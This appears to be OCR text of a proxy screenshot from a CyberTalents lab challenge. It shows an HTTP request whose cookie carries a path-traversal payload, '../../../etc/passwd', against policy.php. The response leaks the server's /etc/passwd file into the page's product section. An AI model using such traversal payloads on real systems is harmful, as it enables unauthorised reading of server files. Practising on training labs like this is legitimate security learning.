 Pretty Raw Hex
\n
1 GET /policy.php HTTP/1.1
2 Host:
cdcamxwl32pue3e6mw93xjqgt7zr84gvm9ryybl3d-web.cybertalentslabs.com
3 Upgrade-Insecure-Requests: 1
4 Cookie: read=../../../etc/passwd
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://cdcamxwl32pue3e6mw93xjqgt7zr84gvm9ryybl3d-web.cybertalentslabs.
com/shop.html
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
0 Connection: keep-alive
1
2
Pretty Raw Hex Render
\n
122 <div class="site-section mt-5">
123 <div class="container">
124
125 <div class="row mb-5">
126 <div class="col-12 section-title text-center mb-5">
127 <h2 class="d-block">
Our Products
</h2>
128 <p>
root:x:0:0:root:/root:/bin/bash
129 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
130 bin:x:2:2:bin:/bin:/usr/sbin/nologin
131 sys:x:3:3:sys:/dev:/usr/sbin/nologin
132 sync:x:4:65534:sync:/bin:/bin/sync
133 games:x:5:60:games:/usr/games:/usr/sbin/nologin
134 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
135 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
136 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
137 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
138 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
139 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
140 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
141 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
142 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
143 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
144 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
145 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
login
146 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
147 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
148 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
149 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
150 </p>